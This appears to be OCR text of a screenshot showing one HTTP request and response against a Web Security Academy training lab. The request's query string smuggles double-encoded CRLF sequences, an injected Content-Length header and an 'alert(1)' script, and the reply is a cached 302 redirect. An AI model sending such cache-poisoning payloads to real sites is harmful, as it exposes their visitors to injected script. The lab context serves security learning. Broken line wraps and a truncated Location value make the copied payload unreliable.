 GET /login?lang=
en?utm_content=x%26cors=1%26x=2$$origin=x%250d%250aContent-Length:%208%250d%250a
%250d%250aalert(1)$$%23 HTTP/2
Host: 0a5c00ed044426e9802121c300e5004a.web-security-academy.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.6045.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Referer:
https://0a5c00ed044426e9802121c300e5004a.web-security-academy.net/login?lang=en?
utm_content=anything
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
1 HTTP/2 302 Found
2 Location:
/login/?lang=en?utm_content=x%26cors=1%26
208%250d%250a%250d%250aalert(1)$$%23
3 Vary: origin
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 2
7 X-Cache: hit
8 Content-Length: 0
9
10